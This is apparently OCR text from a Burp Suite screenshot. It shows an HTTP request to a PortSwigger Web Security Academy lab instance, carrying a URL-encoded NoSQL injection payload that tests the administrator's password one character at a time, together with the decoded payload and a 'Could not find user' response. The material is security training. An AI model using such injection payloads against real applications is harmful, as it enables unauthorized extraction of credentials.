 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'%20%26%26%20this.password%5b0%5d%20%3d%3d%20'b'%20%7c%7c
%20'a'%3d%3d'b HTTP/2
2 Host: 0ac000a6034b840780d3635e00de0066.web-security-academy.net
3 Cookie: session=8fM9p8vgjaLXzcdmeMH0reMU3mWkiv8b
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0ac000a6034b840780d3635e00de0066.web-security-academy.net/my-a
ccount?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }
Inspector
Selection 84 (0x54)
Selected text
administrator'%20%26%26%20this.pass
word%5b0%5d%20%3d%3d%20'b'%20%7c%7c
%20'a'%3d%3d'b
Decoded from: URL encoding
administrator' && this.password[0]
== 'b' || 'a'=='b
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3